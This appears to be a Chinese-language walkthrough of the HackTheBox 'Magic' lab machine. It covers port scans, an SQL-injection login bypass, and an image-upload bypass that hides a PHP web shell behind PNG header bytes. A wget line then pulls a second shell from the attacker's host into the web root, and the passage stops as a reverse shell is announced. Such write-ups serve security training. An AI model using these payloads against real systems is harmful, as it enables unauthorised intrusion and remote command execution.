目标信息
IP地址:
10.10.10.185
信息收集
ICMP检测
┌──(root㉿misaka19008)-[/home/…/Documents/pentest_notes/magic/nmap_reports]
└─# ping -c 4 10.10.10.185
PING 10.10.10.185 (10.10.10.185) 56(84) bytes of data.
64 bytes from 10.10.10.185: icmp_seq=1 ttl=63 time=387 ms
64 bytes from 10.10.10.185: icmp_seq=2 ttl=63 time=1627 ms
64 bytes from 10.10.10.185: icmp_seq=3 ttl=63 time=101 ms
64 bytes from 10.10.10.185: icmp_seq=4 ttl=63 time=122 ms
--- 10.10.10.185 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3053ms
rtt min/avg/max/mdev = 101.359/559.302/1627.233/626.772 ms攻击机和靶机之间通信状况良好。
防火墙检测
# Nmap 7.94SVN scan initiated Thu Aug 8 08:38:44 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.185
Warning: 10.10.10.185 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.185 (10.10.10.185)
Host is up (0.11s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open|filtered ssh
80/tcp open|filtered http
# Nmap done at Thu Aug 8 08:39:35 2024 -- 1 IP address (1 host up) scanned in 50.92 seconds靶机开放了2个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Thu Aug 8 08:44:21 2024 as: nmap -sS -sV -A -p 22,80 -oN ./tcp_result.txt 10.10.10.185
Nmap scan report for 10.10.10.185 (10.10.10.185)
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_ 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.0 (96%), Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 101.36 ms 10.10.14.1 (10.10.14.1)
2 102.12 ms 10.10.10.185 (10.10.10.185)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Aug 8 08:44:37 2024 -- 1 IP address (1 host up) scanned in 15.77 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Thu Aug 8 08:46:35 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_result.txt 10.10.10.185
Warning: 10.10.10.185 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.185 (10.10.10.185)
Host is up (0.13s latency).
All 65535 scanned ports on 10.10.10.185 (10.10.10.185) are in ignored states.
Not shown: 65171 open|filtered udp ports (no-response), 364 closed udp ports (port-unreach)
# Nmap done at Thu Aug 8 08:52:37 2024 -- 1 IP address (1 host up) scanned in 362.45 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/magic]
└─# nc -nv 10.10.10.185 22
(UNKNOWN) [10.10.10.185] 22 (ssh) open
SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3同时发现靶机SSH服务只能使用私钥连接。
Web应用程序(80端口)
打开主页:http://magic.htb/

发现是一个照片墙网站,最底部有登录链接和一些不明意义的文本,而照片墙上有一些带有文字的图片:

还发现这些图片的名字似乎都是一串哈希值的切片。
直接扫描目录:
# Dirsearch started Thu Aug 8 09:15:35 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://magic.htb/ -x 400,403,404 -t 60 -e php,js,html,txt,zip,tar.gz,pcap
301 307B http://magic.htb/assets -> REDIRECTS TO: http://magic.htb/assets/
301 307B http://magic.htb/images -> REDIRECTS TO: http://magic.htb/images/
200 1KB http://magic.htb/login.php
302 0B http://magic.htb/logout.php -> REDIRECTS TO: index.php
302 3KB http://magic.htb/upload.php -> REDIRECTS TO: login.php未发现敏感信息。
渗透测试
SQLi登录绕过
访问login.php:
查看源代码,未发现敏感信息。尝试了几个可能得密码组合,未成功。
使用BurpSuite拦截请求包,尝试进行SQLi注入测试:

发现POST请求中username和password参数分别发送用户名和密码。尝试在username处添加sleep()语句,未能成功使页面停止一段时间,但发现原本输出在页面头部的<script>登录错误标签消失了:

推测登录页存在SQLi注入漏洞,但是页面上大概过滤了括号导致SQL函数无法执行。后端SQL语句大致如下:
SELECT info FROM db.userlist WHERE username = '{POST_USERNAME}' AND password = '{POST_PASSWORD}'既然括号无法使用,那就直接进行登录绕过,在or关键字后加true即可(a'+or+true--+-):
SELECT info FROM db.userlist WHERE username = 'a'+or+true--+-' AND password = 'b'
成功!!直接访问upload.php:
文件上传漏洞利用
进入该页面后,首先在本地选中一张图片,直接上传:
接着在主页查看该图片是否会显示:

查看源代码,获取了该图片链接:
<article class="item thumb span-3"><h2>1d671f20</h2><a href='images/uploads/file_upload_test.jpg' class='image'><img src='images/uploads/file_upload_test.jpg' alt=''></a></article>上传成功!!

根据Apache HTTP Server从后往前解析合法文件后缀名的特性,尝试将图片的名称改为sphell.php.png,在并在木马文件头部追加PNG文件头89 50 4E 47 0D 0A 1A 0A:
[Hex: 89 50 4E 47 0D 0A 1A 0A]<?php
$command = $_GET['cmd'];
if (isset($comamnd) && !empty($command)) {
system($command);
} else die("Hello, hello, I'm sparkle!");
?>
但根据后续情况,发现靶机有定时删除疑似木马文件的图片。于是执行pwd命令以获取网站路径:

成功发现网站路径为/var/www/Magic,接着在本地启动SimpleHTTPServer,并将命令改为如下以在别处保存木马:
wget http://10.10.14.14/sparkle.php -O /var/www/Magic/sparkle.php执行完成后使用BurpSuite访问http://magic.htb/sparkle.php,直接反弹Shell:
